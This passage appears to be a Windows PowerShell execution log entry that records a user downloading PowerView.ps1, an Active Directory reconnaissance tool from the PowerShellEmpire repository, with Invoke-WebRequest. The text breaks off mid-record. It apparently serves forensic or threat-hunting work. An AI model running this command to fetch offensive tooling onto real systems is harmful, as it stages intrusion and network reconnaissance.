 "message": "Pipeline execution details for command line: Invoke-WebRequest -Uri https://raw.
githubusercontent.com/PowerShellEmpire/PowerTools/master/PowerView/powerview.ps1 -Outfile
PowerView.ps1. \n\nContext Information:
\n\tDetailSequence=1\n\tDetailTotal=1\n\n\tSequenceNumber=57\n\n\tUserId=SSF\\michael.
ascot\n\tHostName=ConsoleHost\n\tHostVersion=5.1.20348.
1366\n\tHostId=93fcd07b-3ba4-4d9b-93a3-984f1c0477c8\n\tHostApplication=powershell\n\tEngineVersion
=5.1.20348.
1366\n\tRunspaceId=4a1f1ef3-5436-459a-9ea6-87c12ade8e2e\n\tPipelineId=24\n\tScriptName=\n\tCommand
Line=Invoke-WebRequest -Uri https://raw.githubusercontent.com/PowerShellEmpire/PowerTools/master/
PowerView/powerview.ps1 -Outfile PowerView.ps1 \n\nDetails: \nCommandInvocation(Invoke-WebRequest)
: \"Invoke-WebRequest\"\nParameterBinding(Invoke-WebRequest): name=\"Uri\"; value=\"https://raw.